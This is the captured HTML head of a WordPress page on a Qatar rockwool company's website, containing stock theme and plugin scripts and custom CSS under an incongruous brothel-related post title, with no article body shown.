

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/
body_size: 16185
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>A Brothel Owner Gave a Girl to a Falsified Brothel and Made Some Money &ndash; Qatar Rockwool and Mineral Fibers</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/">
<link rel="alternate" hreflang="x-default" href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; A Brothel Owner Gave a Girl to a Falsified Brothel and Made Some Money Comments Feed" href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/1286"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/a-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money/">
<link rel="shortlink" href="/?p=1286">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fa-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2Fa-brothel-owner-gave-a-girl-to-a-falsified-brothel-and-made-some-money%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><link rel="pingback" href="/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
